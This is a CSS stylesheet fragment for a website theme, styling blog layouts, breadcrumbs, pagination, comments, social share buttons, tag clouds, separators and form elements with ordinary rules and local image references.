		.under-wrapp .user-signup label:before { color: #fff; content: "\f003"; font-family: 'FontAwesome'; font-size: 14px; left: 15px; position: absolute; top: 11px; }

	.under-wrapp .user-signup input[type="text"] { background: none; border-radius: 2px; border: 1px solid #fff; color: #ffffff; font-size: 14px; font-weight: 300; height: 44px; padding: 10px 10px 10px 40px; width: 100%; }

	.under-wrapp .user-signup #process_newsletter_1 { background: transparent; top: 7px; }

	.under-wrapp .user-signup input[type="submit"] { background: transparent; border-radius: 2px; border: none; color: #000; display: inline-block; float: right; font-size: 16px; font-weight: 300; height: 44px; width: 45px; }

.under-wrapp .user-signup {position: relative;}

.main-digit-wrapp { display: inline-block; margin-left: 30px; position: relative; width: 88px; }

	.main-digit-wrapp:before, .main-digit-wrapp:after { background-color: #fff; border-radius: 100%; content: ''; height: 3px; left: -17px; position: absolute; top: 27px; width: 3px; }

	.main-digit-wrapp:after {top: 40px;}

	.main-digit-wrapp:first-child:before, .main-digit-wrapp:first-child:after, .under-wrapp .user-signup label:after {display: none;}

	.main-digit-wrapp .digit-wrapp { background: rgba(0, 0, 0, 0.20); border-radius: 4px; border: 2px solid #FFFFFF; display: inline-block; height: 72px; margin-bottom: 12px; width: 88px; }

		.main-digit-wrapp .digit-wrapp span:first-child {border-right: 1px solid #DDDDDD;}

		.main-digit-wrapp .digit-wrapp span { display: inline-block; font-size: 40px; font-weight: 100; height: 67px; line-height: 66px; width: 46%; }

	.main-digit-wrapp .countdown-period { font-size: 18px; font-weight: 100; text-transform: capitalize; }

#countdownwrapp {margin-bottom: 50px;}

/* Blog Style Setup */

.cs-blog.has_shapes figure:before, .detail-figure:before, .blog-editor .detailpost.has_shapes:before { border-bottom: 11px solid #fff; border-left: 11px solid transparent; border-right: 11px solid transparent; bottom: 0px; content: ""; height: 0px; left: 25px; position: absolute; width: 0px; z-index: 999; }

.blog-medium.has_shapes figure:before, .blog-small.has_shapes figure:before { border-bottom: 11px solid transparent; border-right: 11px solid #fff; border-top: 11px solid transparent; left: auto; right: 0px; top: 28px; }

.blog-small.has_shapes figure:before {top: 16px;}

.blog-small figure {width: 270px;}

.blog-medium figure {width: 370px;}

.blog-lrg.has_shapes figure:before, .cs-blog-classic.has_shapes figure:before, .blog-editor .detailpost.has_shapes:before {left: 40px;}

/* BreadCrumb Style */

.breadcrumb-sec { background-color: rgba(0,0,0,0.1); float: left; padding: 35px 0; position: relative; text-align: center; width: 100%; }

	.breadcrumb-sec:before { border-bottom: 11px solid #fff; border-left: 11px solid transparent; border-right: 11px solid transparent; bottom: -1px; content: ""; height: 0px; left: 22%; position: absolute; width: 0px; z-index: 999; }

.featured-post { background: rgba(0, 0, 0, 0.4); color: #fff; font-size: 13px; left: 0px; padding: 1px 10px; position: absolute; text-transform: uppercase; top: 0px; z-index: 20; }

.wrapper_boxed .breadcrumb-sec:before {left: 4%;}

.breadcrumb-sec .button_style {width: 100%;}

.header-absolute #main-header { left: 0; position: absolute; top: 0px; width: 100%; z-index: 99; }

.header-absolute .header_1#main-header {top: 25px;}

.absolute-sec { height: 100%; left: 0; position: absolute; top: 0; width: 100%; }

	.absolute-sec .container, .absolute-sec .cs-table {height: 100%;}

.pageinfo.page-title-align-center {text-align: center;}

.page-title-align-center .breadcrumb { display: inline-block; padding: 10px 0 0; width: 100%; }

	.page-title-align-center .breadcrumb .breadcrumbs {display: inline-block;}

.cs-table { display: table; width: 100%; }

.cs-tablerow {display: table-row;}

.pageinfo { display: table-cell; float: none; padding: 0px 0; vertical-align: middle; width: 60%; }

.breadcrumb-sec.text-center-align .pageinfo { display: inline-block; float: none; }

.pageinfo h1 { font-size: 28px; font-weight: bold; margin: 0px 0px 8px 0px; text-transform: uppercase; }

.page-title-align-left {text-align: left;}

.page-title-align-center p {width: 85%;}

.pageinfo p { display: inline-block; margin: 0px 0px 10px 0px; }

.breadcrumb { background-color: transparent; display: table-cell; float: none; margin: 0px; vertical-align: middle; width: 40%; }

	.breadcrumb ul {float: right;}

		.breadcrumb ul li { float: left; font-size: 12px; list-style: none; margin: 0 0 0 20px; position: relative; }

			.breadcrumb ul li:first-child {padding-left: 0;}

				.breadcrumb ul li:first-child:before {display: none;}

			.breadcrumb ul li:before { content: "\f105"; font-family: FontAwesome; left: -12px; position: absolute; top: 0; }

			.breadcrumb ul li:first-child:after { content: "\f015"; font-family: FontAwesome; height: 9px; left: -18px; position: absolute; top: 0px; width: 9px; }

.wrapper_boxed .breadcrumb-sec img { left: -28%; max-width: inherit; position: relative; width: auto; }

/* BreadCrumb Style */

/* General Blog Setup */

.cs-blog img, .cs-blog figure { overflow: hidden; width: 100%; }

.cs-blog .post-option {margin: 0px 0px 22px 0px;}

	.cs-blog .post-option li { line-height: 1; text-transform: uppercase; }

.cs-blog section { float: left; width: 100%; }

.cs-blog figure {position: relative;}

.cs-blog h2 { display: inline-block; line-height: 28px; margin-bottom: 12px; }

.cs-blog time { border-right: 1px solid #d7d7d7; color: #999999; float: left; font-size: 20px; line-height: 16px; padding-right: 20px; text-align: center; }

.cs-blog .cs-media { float: left; margin-bottom: 15px; width: 100%; }

.cs-blog time small { color: rgba(0, 0, 0, 0.50); display: block; font-size: 36px; font-weight: 400; line-height: 38px; }

.post-option { float: left; width: 100%; }

	.post-option li { color: #999; float: left; font-size: 12px; margin-bottom: 4px; margin-right: 13px; }

		.post-option li a { color: #999999; text-transform: uppercase; }

		.post-option li i {margin-right: 5px;}

.cs-blog a.continue-reading { color: #333; display: inline-block; float: left; font-weight: 400; line-height: 28px; text-transform: uppercase; vertical-align: middle; }

	.cs-blog a.continue-reading i { color: #333; font-size: 14px; margin-right: 5px; }

.cs-blog ul.post-option-btm {float: right;}

	.cs-blog ul.post-option-btm li { float: left; margin-right: 18px; }

		.cs-blog ul.post-option-btm li:last-child {margin-right: 0px;}

		.cs-blog ul.post-option-btm li a { color: #333; font-weight: 400; text-transform: uppercase; }

			.cs-blog ul.post-option-btm li a i {margin-right: 7px;}

/* Blog Hover Setup */

.cs-blog figure figcaption { background-color: rgba(0,0,0,0.50); height: 100%; left: 0; opacity: 0; position: absolute; text-align: center; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 100%; }

.cs-blog:hover figure figcaption { opacity: 1; visibility: visible; }

.cs-blog figure figcaption i { -moz-transform: scale(0); -moz-transition: all 0.2s ease-in-out; -ms-transform: scale(0); -o-transform: scale(0); -o-transition: all 0.2s ease-in-out; -webkit-transform: scale(0); border: 1px solid #fff; color: #fff; cursor: pointer; font-size: 30px; height: 50px; line-height: 50px; margin: -35px 0 0 0; opacity: 0; position: relative; top: 50%; transform: scale(0); transition: all 0.2s ease-in-out; visibility: hidden; width: 50px; }

.cs-blog:hover figure figcaption i { -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); -webkit-transform: scale(1); opacity: 1; transform: scale(1); visibility: visible; z-index: 99; }

.cs-blog figure > a {display: block;}

	.cs-blog figure > a ~ figcaption:before { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-right: 80px solid transparent; border-top: 150px solid rgba(0,0,0,0.30); content: ""; height: 0; left: 0px; opacity: 0; position: absolute; top: 0px; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

	.cs-blog figure > a ~ figcaption:after { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-bottom: 150px solid rgba(0,0,0,0.30); border-left: 80px solid transparent; bottom: 0px; content: ""; height: 0; opacity: 0; position: absolute; right: 0px; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-blog:hover figure > a ~ figcaption:after, .cs-blog:hover figure > a ~ figcaption:before { opacity: 1; visibility: visible; z-index: 99; }

.cs-blog.cs-blog-classic figure > a ~ figcaption:before, .cs-blog.blog-lrg figure > a ~ figcaption:before { border-right: 115px solid transparent; border-top: 220px solid rgba(236,44,59,0.50); }

.cs-blog.cs-blog-classic figure > a ~ figcaption:after, .cs-blog.blog-lrg figure > a ~ figcaption:after { border-bottom: 220px solid rgba(236,44,59,0.50); border-left: 115px solid transparent; }

/* Blog Elite Setup */

.cs-blog.blog-elite .bloginfo { background-color: #fff; margin: -50px 30px 0 30px; padding: 15px 30px; position: relative; width: 92%; }

.cs-blog .blog-bottom .blog-left { display: inline-block; float: left; }

.blog-right {float: right;}

.cs-blog.blog-elite h2 a { font-size: 20px; font-weight: 300; }

.cs-blog.blog-elite h2 {margin-bottom: 15px;}

.cs-blog.blog-elite .blog-bottom { border-bottom: 1px dotted #e1e1e1; float: left; padding: 10px 0px 20px 0px; width: 100%; }

	.cs-blog.blog-elite .blog-bottom li a { color: #999; font-size: 12px; }

		.cs-blog.blog-elite .blog-bottom li a i {margin-right: 6px;}

	.cs-blog.blog-elite .blog-bottom .blog-left li { float: left; padding: 0 0 0 18px; }

		.cs-blog.blog-elite .blog-bottom .blog-left li:first-child {padding-left: 0px;}

.cs-blog.blog-elite .post-option {margin-bottom: 3px;}

.cs-blog.blog-elite h2 {margin-bottom: 10px;}

/* Pagination Setup */

.pagination { float: left; width: 100%; }

	.pagination ul li {float: left;}

		.pagination ul li a { -moz-transition: all 0.2s ease-in-out 0s; -ms-transition: all 0.2s ease-in-out 0s; -o-transition: all 0.2s ease-in-out 0s; -webkit-transition: all 0.2s ease-in-out 0s; border: 1px solid #e4e4e4; cursor: pointer; float: left; margin: 0px 2px 2px 2px; padding: 6px 18px; transition: all 0.2s ease-in-out 0s; }

		.pagination ul li.pgprev, .pagination ul li.pgnext { margin: 0px 22px 0 0; position: relative; width: 60px; }

		.pagination ul li.pgnext {margin: 0px 0px 0 22px;}

		.pagination ul li.pgprev a:after, .pagination ul li.pgnext a:before { color: #949494; content: "\f141"; font-family: 'FontAwesome'; font-size: 14px; position: absolute; right: -20px; top: 7px; }

		.pagination ul li.pgnext a:before { left: -18px; right: auto; }

		.pagination ul li a { color: #717171; font-size: 14px; font-weight: 400; }

			.pagination ul li a:hover { background-color: #ec2c3b; border-color: #a3a3a3; margin-top: -2px; padding: 8px 18px; }

		.pagination ul li:hover a {color: #fff;}

/* Blog Grid Setup */

.cs-blog-grid time ~ .title { margin-bottom: 8px; padding-left: 65px; }

.cs-blog-grid h2 { font-size: 16px; line-height: 22px; margin-bottom: 8px; }

.cs-blog-grid time small {font-size: 28px;}

.cs-blog-grid time {padding-right: 13px;}

.cs-blog-grid p { border-top: 1px dotted #dcdcdc; margin-bottom: 12px; padding-top: 14px; }

.cs-blog-grid .continue-reading, .cs-blog-grid .post-option-btm li a, .cs-blog-grid .post-option li a {font-size: 12px;}

/* Blog Classic Setup */

.cs-blog-classic p {margin-bottom: 20px;}

.cs-blog-classic section div.clearfix { border-bottom: 1px dotted #e1e1e1; border-top: 1px dotted #e1e1e1; padding: 12px 0; }

.cs-blog-classic .continue-reading, .cs-blog-classic .post-option-btm li a, .cs-blog-classic .post-option li a {font-size: 12px;}

/* Blog large Setup */

.blog-lrg time ~ section { float: none; padding-left: 80px; width: auto; }

.blog-lrg .post-option {margin-bottom: 10px;}

.blog-lrg p {margin-bottom: 10px;}

.blog-lrg .continue-reading, .blog-lrg .post-option-btm li a, .blog-lrg .post-option li a {font-size: 12px;}

/* Blog Medium Setup */

.blog-medium img { float: left; max-width: 370px; }

.blog-medium .title { overflow: hidden; padding-left: 20px; }

.blog-medium .cs-media {width: auto;}

	.blog-medium .cs-media ~ section { float: none; padding: 0 0 0 398px; }

.cs-blog.blog-medium time {padding-right: 17px;}

.blog-medium p {margin-bottom: 15px;}

.blog-medium .continue-reading, .blog-medium .post-option-btm li a, .blog-medium .post-option li a {font-size: 12px;}

.cs-blog.blog-medium h2, .cs-blog.blog-small h2 {margin-bottom: 6px;}

.cs-blog.blog-medium .post-option {margin-bottom: 18px;}

/* Blog small Setup */

.blog-small img { float: left; width: 100%; }

.blog-small .title { margin-bottom: 10px; overflow: hidden; padding-left: 20px; }

.blog-small figure {width: 270px;}

.blog-small .cs-media {width: 270px;}

	.blog-small .cs-media ~ section { float: none; padding: 0 0 0 300px; }

/* Blog Element Size Setup */

.element-size-50 .col-md-4 {width: 50%;}

.element-size-50 .blog-small .cs-media ~ section, .element-size-50 .blog-medium .cs-media ~ section {padding: 0px;}

.element-size-50 .blog-small .cs-media, .element-size-50 .blog-small section, .element-size-50 .blog-small figure, .element-size-50 .blog-medium section, .element-size-50 .blog-medium .cs-media, .element-size-50 .blog-timeline section, .element-size-50 .blog-timeline .cs-media, .element-size-50 .blog-timeline figure { float: left; width: 100%; }

.element-size-50 .cs-blog.blog-elite .bloginfo {margin: -50px 15px 0;}

.element-size-50 .blog-timeline section {padding: 20px 15px 12px 20px;}

article.last_child.cs-blog.blog-timeline:before {display: none;}

/* Blog Element Size Setup */

.blog-small p {margin-bottom: 15px;}

.blog-small .continue-reading, .blog-small .post-option-btm li a, .blog-small .post-option li a {font-size: 12px;}

.cs-blog.blog-small .post-option {margin-bottom: 10px;}

.cs-blog.blog-small time small {line-height: 34px;}

/* Blog Clean Setup */

.blog-clean figure {max-width: 170px;}

.blog-clean .cs-media {width: auto;}

.cs-blog.blog-clean { float: left; margin: 0 0 -40px; width: 100%; }

.blog-clean .cs-media ~ section { float: none; padding: 20px 0 0 195px; }

.blog-clean .continue-reading, .blog-clean .post-option-btm li a {font-size: 12px;}

.cs-blog.blog-clean h2 { font-size: 20px; font-weight: 300; line-height: 24px; margin-bottom: 6px; text-transform: uppercase; }

.cs-blog.blog-clean figure > a ~ figcaption:before { border-right: 40px solid transparent; border-top: 70px solid rgba(0,0,0,0.30); }

.cs-blog.blog-clean figure > a ~ figcaption:after { border-bottom: 70px solid rgba(0,0,0,0.30); border-left: 40px solid transparent; }

/* Blog Masnery  Setup */

.blog-masnery blockquote { margin-bottom: 5px; padding-bottom: 0px; padding-right: 0px; padding-top: 0px; }

.cs-blog.blog-masnery .post-option-btm {float: none;}

.cs-blog.blog-masnery h2 a { color: #000; font-size: 18px; text-transform: uppercase; }

.blog-masnery {background-color: #fcfcfc;}

	.blog-masnery section {padding: 20px 30px 30px 30px;}

	.blog-masnery .cs-media {margin-bottom: 0px;}

	.blog-masnery .mejs-playlist {display: none;}

.cs-blog.blog-masnery h2 {margin-bottom: 4px;}

.cs-blog.blog-masnery .post-option {margin-bottom: 18px;}

/* Blog Clean Setup */

.blog-timeline { background: #fcfcfc; margin-left: 115px; position: relative; }

	.blog-timeline time { border: none; left: -115px; position: absolute; top: 0; }

	.blog-timeline .cs-media { float: right; margin: 0; width: 230px; }

	.blog-timeline figure {width: 230px;}

	.blog-timeline section { float: none; padding: 20px 250px 0 20px; position: relative; width: auto; }

	.blog-timeline.no-image section {padding: 20px 20px 10px 20px;}

	.blog-timeline p {margin-bottom: 10px;}

	.blog-timeline .title { float: left; width: 100%; }

	.blog-timeline section:before { border-bottom: 11px solid transparent; border-right: 11px solid #fcfcfc; border-top: 11px solid transparent; content: ""; height: 0; left: -11px; position: absolute; top: 16px; width: 0; }

	.blog-timeline time:after { color: #e0e0e0; content: "\f1db"; font-family: 'FontAwesome'; left: 58px; position: absolute; top: 14px; }

	.blog-timeline:before { background: #e0e0e0; bottom: 0; content: ""; display: block; height: 115%; left: -49px; position: absolute; top: 29px; width: 1px; }

	.blog-timeline .continue-reading, .blog-timeline .post-option-btm li a, .blog-timeline .post-option li a {font-size: 12px;}

.col-md-12:last-child .blog-timeline:before {height: 82%;}

.cs-blog.blog-timeline h2 {margin-bottom: 6px;}

.cs-blog.blog-timeline .post-option {margin-bottom: 14px;}

/* Blog Box-View Setup */

.blog-box { float: left; overflow: hidden; position: relative; width: 100%; }

	.blog-box .cs-media { background: #000; margin: 0; }

	.blog-box img { opacity: 0.5; width: 100%; }

	.blog-box .post-option {margin-bottom: 10px;}

	.blog-box section { background: url(assets/images/blog-grid-shadow.png) no-repeat center bottom; bottom: -95px; padding: 20px; position: absolute; }

		.blog-box section h2 {line-height: 20px;}

			.blog-box section h2 a { color: #ffffff !important; cursor: pointer; font-size: 18px; }

	.blog-box p { color: #777777 !important; margin: 0px 0px -8px 0px; }

	.blog-box .category-link { display: block; left: 20px; position: absolute; top: 0; z-index: 9; }

		.blog-box .category-link a small { background: rgba(0, 0, 0, 0.3); color: #FFF; cursor: pointer; display: block; font-size: 11px; font-weight: 300; line-height: 24px; text-transform: uppercase; transform: skew(20deg); }

		.blog-box .category-link a { background: rgba(0, 0, 0, 0.3); color: #ffffff; float: left; margin: 0 0 5px 5px; padding: 0 7px; transform: skew(-20deg); }

	.blog-box .continue-reading, .blog-box .post-option-btm li a, .blog-box .post-option li a {font-size: 12px;}

/* General BLOG Setup END */

/* General BLOG DETAIL Setup */

.blog-editor .post-option-panel { float: left; width: 100%; }

	.blog-editor .post-option-panel time ~ .post-option, .blog-editor .post-option-panel time ~ .rich_editor_text, .blog-editor .post-option-panel time ~ .cs-attachments { float: none; padding-left: 80px; }

.blog-editor .detailpost {margin-bottom: 20px;}

blockquote .cs-auther-name { color: #ec2c3b; display: block; font-size: 14px; font-weight: 400; margin: 5px 0 0 0; }

.detail-text .right-desc {margin-left: 75px;}

.blog-editor .rich_editor_text p {margin: 0 0 28px 0;}

.blog-editor time { border-right: 1px solid #d7d7d7; color: rgba(0, 0, 0, 0.5); float: left; font-size: 20px; line-height: 16px; padding-right: 20px; text-align: center; }

	.blog-editor time small { color: rgba(0, 0, 0, 0.5); display: block; font-size: 36px; font-weight: 400; line-height: 38px; }

.blog-editor .detailpost { float: left; position: relative; width: 100%; }

.blog-editor.has_shapes .detailpost:before {left: 40px;}

.blog-editor .post-option li {line-height: 16px;}

blockquote {float: left;}

.blog-editor ul { margin-bottom: 0px; padding-left: 0; }

.blog-editor .post-option {margin-bottom: 25px;}

.cs-attachments { float: left; margin-bottom: 20px; width: 100%; }

	.cs-attachments h5 { color: #000; font-size: 16px; }

	.cs-attachments ul {margin-left: -10px;}

		.cs-attachments ul li { float: left; margin-left: 10px; }

			.cs-attachments ul li .text a { background: none; border-color: inherit; box-shadow: none; color: #666; font-size: 11px; font-weight: 300; padding: 0; }

.prev-next-post .col-md-6 {margin-bottom: 0px;}

/*  Cs About Auther  Style */

.cs-about-author { float: left; width: 100%; }

	.cs-about-author .icon-auther { background-color: #626262; float: left; height: 50px; text-align: center; width: 50px; }

		.cs-about-author .icon-auther i { color: #fff; line-height: 50px; }

	.cs-about-author .inner { background-color: #f3f3f3; float: left; padding: 30px; position: relative; }

	.cs-about-author .icon-auther ~ .inner { float: none; margin: 0px 0px 0px 50px; }

	.cs-about-author .inner:before { border-left: 20px solid transparent; border-top: 20px solid #f3f3f3; content: ""; height: 0; left: -15px; position: absolute; top: 0; width: 0; }

	.cs-about-author figure img {border-radius: 100%;}

	.cs-about-author figure { float: left; width: 70px; }

	.cs-about-author p {margin-bottom: 20px;}

	.cs-about-author .text {margin-left: 95px;}

		.cs-about-author .text h6 a { color: #000; font-size: 16px; text-transform: uppercase; }

a.btn-post-view { border-radius: 2px; color: #fff; display: inline-block; font-size: 12px; font-weight: 500; padding: 6px 18px; }

	a.btn-post-view:hover {color: #fff;}

.sermons-detail .cs-about-author:before {display: none;}

.sermons-detail .cs-about-author { border: none; padding-top: 0; }

/*  Prev Next Post Style */

.prev-next-post { border-radius: 3px; border: 1px solid #e7e7e7; float: left; padding: 0 20px; width: 100%; }

	.prev-next-post figure {width: 70px;}

	.prev-next-post .prev { border-right: 1px solid #e7e7e7; float: left; padding: 20px 20px 20px 0; width: 100%; }

		.prev-next-post .prev figure { float: right; width: 70px; }

			.prev-next-post .prev figure ~ .text { padding: 0px 90px 0 0; text-align: right; }

		.prev-next-post .prev .text h2, .prev-next-post .next .text h2 { float: right; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0; text-transform: uppercase; width: 80%; }

		.prev-next-post .prev .text a.fa-arrow-circle-left, .prev-next-post .next .text a.fa-arrow-circle-right { color: #626262; float: left; font-size: 24px; margin: 16px 0 0 0; }

		.prev-next-post .prev .text a.fa-arrow-circle-left:hover, .prev-next-post .next .text a.fa-arrow-circle-right:hover {color: rgba(0 ,0,0,0.20);}

	.prev-next-post .next { float: left; margin: 0 0 0 -10px; padding: 20px 0px 20px 0; width: 100%; }

		.prev-next-post .next figure { float: left; width: 70px; }

			.prev-next-post .next figure ~ .text {padding: 0px 0 0 90px;}

		.prev-next-post .next .text h2 {float: left;}

		.prev-next-post .next .text a.fa-arrow-circle-right {float: right;}

/*  Prev Next Post Style */

.detail-post .socialmedia { border-bottom: 1px dotted #c8c8c8; border-top: 1px dotted #c8c8c8; float: left; padding: 15px 0 15px 0; width: 100%; }

	.detail-post .socialmedia > h6 { color: #333; float: left; line-height: 36px; margin: 10px 0px 0px 0px; padding-right: 30px; position: relative; text-transform: uppercase; }

	.detail-post .socialmedia h6:before { color: rgba(153,153,153,0.50); content: ">"; font-size: 16px; position: absolute; right: 6px; top: -4px; }

	.detail-post .socialmedia ul li { float: left; margin: 0px 0px 0px 7px; }

		.detail-post .socialmedia ul li a { background-color: #000; border-radius: 2px; color: #ffffff; font-size: 17px; height: 35px; text-align: center; width: 35px; }

			.detail-post .socialmedia ul li a i {color: #FFF;}

	/*  Socialmedia Style */

.detail-post .socialmedia a span {background: none;}

.at_PinItButton:before { content: "\f0d2"; font-family: FontAwesome; }

.detail-post .socialmedia a[data-original-title="Facebook"] {background-color: #005992;}

.detail-post .socialmedia a[data-original-title="twitter"] {background-color: #2a99e1;}

.detail-post .socialmedia a[data-original-title="google-plus"] {background-color: #fc0012;}

.detail-post .socialmedia a[data-original-title="Youtube"] {background-color: #ff0000;}

.detail-post .socialmedia a[data-original-title="Tumblr"] {background-color: #1b2f74;}

.detail-post .socialmedia a[data-original-title="Instagram"] {background-color: #4d65bd;}

.detail-post .socialmedia a[data-original-title="linkedin"] {background-color: #2b459e;}

.detail-post .socialmedia a[data-original-title="stumbleupon"] {background-color: #f36100;}

.detail-post .socialmedia a[data-original-title="Dribbble"] {background-color: #E25288;}

.detail-post .socialmedia a[data-original-title="Pinterest"] {background-color: #DA323A;}

.detail-post .socialmedia a.btnshare {background-color: #F36D50;}

/*  Post Recent Style */

.post-recent .cs-blog .cs-media {margin-bottom: 19px;}

.post-recent .cs-blog h5 { line-height: 22px; margin-bottom: 6px; }

.post-recent .cs-section-title { color: #303336; font-size: 20px; }

.post-recent .cs-blog-grid time { font-size: 16px; padding-right: 15px; }

	.post-recent .cs-blog-grid time small { font-size: 28px; line-height: 28px; }

.post-recent { float: left; width: 100%; }

	.post-recent [class*="col-md"] {margin-bottom: 0px;}

/* Cs Comments Style */

#cs-comments, #cs-comments .thumblist { float: left; width: 100%; }

#cs-comments .thumblist li figure { float: left; height: 66px; width: 66px; }

	#cs-comments .thumblist li figure img {border-radius: 100%;}

#cs-comments .thumblist li .text {padding-left: 98px;}

	#cs-comments .thumblist li .text header h6 a { color: #000; font-size: 16px; text-transform: uppercase; }

	#cs-comments .thumblist li .text header h6 {margin-bottom: 0px;}

	#cs-comments .thumblist li .text header span { color: #aaaaaa; font-size: 13px; font-weight: 300; text-transform: uppercase; }

#cs-comments .thumblist ul { margin: 0; padding: 0px; }

.thumblist li a.comment-reply-link { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-radius: 2px; border: 1px solid #dbdbdb; color: #595959; display: inline-block; float: right; font-size: 12px; font-weight: 400; height: 32px; line-height: 30px; padding: 0px 18px; position: relative; text-transform: uppercase; top: -16px; transition: all 0.5s ease-in-out 0s; }

	.thumblist li a.comment-reply-link:hover { border: 1px solid transparent; color: #fff; }

#cs-comments .thumblist {margin-bottom: 10px;}

#cs-comments .children {margin-left: 100px;}

	#cs-comments .children li { float: left; width: 100%; }

	#cs-comments .children .thumblist { background-color: #fcfcfc; float: left; padding: 30px; }

/* Cs Form Style */

.leave-form { float: left; width: 100%; }

	.leave-form ul li { float: left; width: 100%; }

#form-style p span { color: #ec2c3b; display: inline-block; font-size: 20px; margin: 6px 0 0 14px; }

.comment-form input[type="submit"] { border-radius: 2px; border: none; color: #fff; font-weight: 400; height: 40px; text-align: center; text-transform: uppercase; width: 130px !important; }

.leave-form ul li label {margin-bottom: 4px;}

.leave-form #form-style input { border-radius: 2px; float: left; width: 75%; }

#form-style input, #form-style select {margin-bottom: 5px;}

#form-style textarea, #form-style label, #form-style select, #form-style { float: left; width: 100%; }

#form-style textarea { border-radius: 2px; height: 155px; margin-bottom: 20px; }

#form-style .select-style-one { float: left; margin-bottom: 0px; position: relative; width: 75%; }

	#form-style .select-style-one:before { background-color: #fff; border-left: 1px solid #a7a7a7; color: #a7a7a7; content: "\f0d7"; font-family: 'FontAwesome'; font-size: 22px; line-height: 42px; padding: 0 0 0 12px; position: absolute; right: 1px; top: 1px; width: 38px; }

/**Tage Cloud**/

.cs-tags { float: left; margin-bottom: 18px; width: 100%; }

	.cs-tags .cs-title { float: left; line-height: 27px; margin-right: 15px; position: relative; }

		.cs-tags .cs-title:after { color: rgba(153,153,153,0.50); content: ">"; font-size: 16px; position: absolute; right: -15px; top: -2px; }

		.cs-tags .cs-title a { color: #333; display: inline-block; font-size: 14px; font-weight: 400; text-transform: uppercase; }

	.cs-tags ul {float: left;}

		.cs-tags ul li { float: left; margin: 0 0 0 7px; }

			.cs-tags ul li a { background-color: #FFF; border-radius: 90px 0px 0px 90px / 45px 0px 0px 45px; border: 1px solid #ededed; color: #ec2c3b; display: block; font-size: 10px; line-height: 24px; padding: 0 10px 0 16px; position: relative; text-transform: uppercase; }

				.cs-tags ul li a:before { background-color: #FFF; border: 1px solid #E3E3E3; content: ""; display: inline-block; height: 3px; left: 5px; position: absolute; top: 11px; width: 3px; }

/* General BLOG DETAIL Setup END */

/* TypoGraphy Style Setup */

.text-center-align {text-align: center;}

/* Spreater Style */

.cs-seprator { float: left; height: 15px; margin: 0 0 15px 0; position: relative; text-align: center; width: 100%; }

.spreater { display: inline-block; float: none; margin-bottom: 10px; overflow: hidden; text-align: center; width: 330px; }

	.spreater span { border: 1px solid #919191; display: inline-block; height: 5px; width: 5px; }

	.spreater .spreater-holder { display: inline-block; position: relative; }

		.spreater .spreater-holder:before, .spreater .spreater-holder:after { border-bottom: 1px dotted #919191; content: ""; height: 1px; left: 100%; margin-left: 10px; position: absolute; top: 13px; width: 7700px; }

		.spreater .spreater-holder:after { left: auto; margin-right: 10px; right: 100%; }

.cs-seprator .devider1:after { background: url(images/devider1.png) repeat-x; color: #999999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

/* Devider */

.cs-seprator .devider1 { float: left; position: relative; text-align: center; width: 100%; }

	.cs-seprator .devider1:after { background: url(assets/images/devider1.png) repeat-x; color: #999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

.cs-seprator .devider2 { border-top: 1px dotted #919191; float: left; position: relative; text-align: center; width: 100%; }

.cs-seprator .devider3 { float: left; position: relative; text-align: center; width: 100%; }

	.cs-seprator .devider3:after { background: url(assets/images/devider3.png) repeat-x; color: #999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

.divider5:after { background: url(assets/images/devider5.png) repeat-x; bottom: 0; content: " "; display: inline-block; height: 6px; position: relative; width: 191px; }

.divider5 { display: inline-block; position: relative; }

span.divider5 {margin-top: 0px;}

.heading-fonts .spreater, .cs-heading .spreater {margin-bottom: 0px;}

/* Dropcap Style */

.dropcap-one, .dropcap-two { color: #777; float: left; font-weight: lighter; line-height: 24px; margin-bottom: 0px; }

.dropcap-one:first-letter, .dropcap-one p:first-letter { border: 5px solid #ec2c3b; color: #ec2c3b; float: left; font-size: 30px; font-weight: 400; margin: 0 20px 0px 0; padding: 15px 20px; }

.dropcap-two:first-letter, .dropcap-two p:first-letter { color: #ec2c3b; float: left; font-size: 80px; font-weight: 400; margin: 0 15px 0px 0; padding: 15px 20px; }

/* Cs Form Style */

.form-style input { float: left; width: 100%; }

.form-style input, .form-style select, .form-style label {margin-bottom: 3px;}

.form-style textarea, .form-style label, .form-style select, .form-style { float: left; width: 100%; }

.form-style textarea { height: 155px; margin-bottom: 20px; }

.form-style .custom-btn { display: inline-block; float: left; }

.form-style .select-style-one { float: left; position: relative; width: 100%; }

	.form-style .select-style-one:before, .holder .select-style-two:before, .holder .select-style-three:before, .holder .select-style-four:before, .holder .select-style-five:before { background-color: #fff; border-left: 1px solid #a7a7a7; color: #a7a7a7; content: "\f0d7"; font-family: 'FontAwesome'; font-size: 22px; line-height: 36px; padding: 0 0 0 12px; position: absolute; right: 1px; top: 1px; width: 38px; }

.holder .select-style-four:before, .holder .select-style-five:before { border: none; line-height: 37px; right: 0px; top: 0px; }

.holder .select-style-two:before {top: 32px;}

.holder .select-style-three:before { content: "\f073"; font-family: 'FontAwesome'; font-size: 14px; top: 32px; }

.custom-btn { border-radius: 2px; color: #FFF; font-weight: 400; height: 40px; min-width: 130px; padding: 0px 20px; text-align: center; text-transform: uppercase; }

.popover {display: none !important;}

.tolbtn {padding: 7px 20px;}

.tooltip-info { float: left; margin: 0 0 25px; width: 100%; }

.holder .select-style-two, .holder .select-style-three, .holder .select-style-four, .holder .select-style-five { float: left; position: relative; width: 48%; }

.holder .select-style-two, .form-style .select-style-four {margin-right: 4%;}

.form-style select {border-radius: 2px;}

.form-style .cs-plan { border: none !important; border-bottom: 1px solid #cccccc !important; color: rgba(0,0,0,0.50); font-size: 16px; font-weight: 300; margin-bottom: 15px; width: 100%; }

.form-style .select-style-four select, .form-style .select-style-five select { border-bottom: 1px solid #cccccc; border-left: none; border-right: none; border-top: none; color: rgba(0,0,0,0.50); font-size: 16px; padding: 8px 12px; }

.form-style .select-style-four input, .form-style .select-style-five input { border-left: none; border-right: none; border-top: none; }

